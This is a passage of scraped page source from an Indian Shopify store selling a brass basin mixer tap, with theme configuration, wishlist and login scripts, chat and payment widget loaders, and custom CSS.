          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/133/assets/cart-items.js?v=82377853867418687431766393731',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/133/assets/country-province-selector.js?v=24158546944577672431766393738',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/133/assets/shipping-calculator.js?v=18391377697494321751766393791'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
        try {
          const items = JSON.parse(localStorage.getItem('cc-recently-viewed') || '[]');

          // If product ID is not already in the recently viewed list, add it to the beginning.
          if (!items.includes(8349516136668)) {
            items.unshift(8349516136668);
          }

          // Set recently viewed list and limit to 12 products.
          localStorage.setItem('cc-recently-viewed', JSON.stringify(items.slice(0, 12)));
        } catch (e) {}
    </script><script src="//ruheindia.com/cdn/shop/t/133/assets/instant-page.aio.min.js?v=97315606020080790671766393754" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/133/assets/wishlist.aio.min.css?v=99325587771421426591766393810" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7") - by Ruhe",
      productImg: "//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253",
      productPrice: "₹4,125.00",
      productUrl: "/products/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe",
      productId: "8349516136668"
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7") - by Ruhe";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/133/assets/hide-form-fields.js?v=107800292659037211201766486324" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/133/assets/custom.aio.min.css?v=160057141697379945931766393739
body_size: 4593
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");

:root {
  --primary-color: #0000;
  --secondary-color: #f7a83f;
}
svg.siz8 {
  opacity: 0;
}

/* .time-block {
    position: relative;
}

.time-block:after {
    position: absolute;
    background-image: url(/cdn/shop/files/clock_2_1.png?v=1734027783);
    content: '';
    left: 3px;
    width: 22px;
    height: 22px;
    background-repeat: no-repeat;
    background-size: 100%;
} */
body {
  font-family: "Poppins", sans-serif;
}

.product-info__block .product-label {
  display: none;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

body .appbrew-download-banner-download-button {
  font-size: 10px !important;
}

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */

@media (min-width: 767px) {
  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: "";
        padding-top: 24.889418% !important;
    } */
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }

  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: '';
        padding-top: 93.571429% !important;
    } */

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border: none;
    position: relative;
  }
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type):after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    background: #fff;
    top: 0;
    left: auto;
    right: -30px;
  }
  .main-menu__disclosure.is-open > .main-menu__content {
    padding-inline: 0;
  }
}

/* mobile css endS */

.jm-badge .count:before {
  content: "";
  display: flex;
  background: url("https://cdn.shopify.com/s/files/1/0448/5539/4471/t/33/assets/reviewbadge.svg?v=1702287640");
  background-size: cover !important;
  width: 15px;
  height: 15px;
  margin-right: 6px;
  margin-left: 6px;
  margin-top: 3px;
  display: none;
}
ul.tt-list-img.tt-list-img__top {
    width: 48% !important;!i;!;
}
.jdgm-preview-badge .jdgm-star:nth-child(2),
.jdgm-preview-badge .jdgm-star:nth-child(3),
.jdgm-preview-badge .jdgm-star:nth-child(4),
.jdgm-preview-badge .jdgm-star:nth-child(5) {
  display: none !important;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

/* mobile css endS */

/* Header css starts */

.announcement__col--align-left .announcement__text strong {
  font-weight: 400;
  font-size: 12px;
}

.header .header__icon {
  width: unset !important;
  flex-direction: row;
  gap: 4px;
  align-items: center;
}

.header .location-icon svg {
  width: 20px;
  height: 20px;
  stroke-width: 1.4px;
}

.header .search__input {
  background: transparent;
  border: 1px solid var(--secondary-color);
  border-radius: 50px;
  padding: 10px 16px;
}

.header .header__cart-count {
  background-color: var(--secondary-color);
}

/* Header css ends */

/* Collection Page css starts */

body:not(.tab-used)
  product-card
  .card__quick-add:not(.desktop\:card__quick-add--below) {
  transform: unset;
  opacity: 1;
  display: block;
  position: static;
  margin-top: 0px;
}

product-card
  :is(
    span.jdgm-prev-badge__text,
    span.jdgm-qa-badge__icon,
    span.jdgm-qa-badge
  ) {
  display: none;
}

product-card.card {
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 10px;
}

product-card.card .card__main-image {
  object-fit: contain;
}

product-card.card .card__info-inner {
  padding-inline: 10px;
}

product-card.card .card__info {
  padding-top: 0;
}

product-card.card .swatches:empty {
  margin: 0;
  display: none;
}

.main-products-grid__results > .grid {
  column-gap: 32px;
  row-gap: 60px;
}

product-card.card a.card-link {
  font-size: 15px;
  font-weight: 600;
}

product-card.card p.card__title {
  margin-top: 12px;
}

/* product-card variant-swatch-king:has(input[type="hidden"]) {
  display: none;
} */

product-card.card .jm-badge {
  font-size: 10px;
  margin-top: 5px;
}

product-card.card .items:has(.price) {
  justify-content: center;
}

product-card.card .items-end {
  display: block;
}

product-card.card .price {
  width: 100%;
  padding-top: 3px !important;
}

product-card.card .price__current {
  font-weight: 600;
  font-size: 15px;
}

product-card.card s.price__was {
  font-weight: 500;
  font-size: 13px;
  padding-inline-end: .5rem;
}

/* product-card.card button.btn.btn--primary.w-full {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.03rem;
  border-radius: 10px;
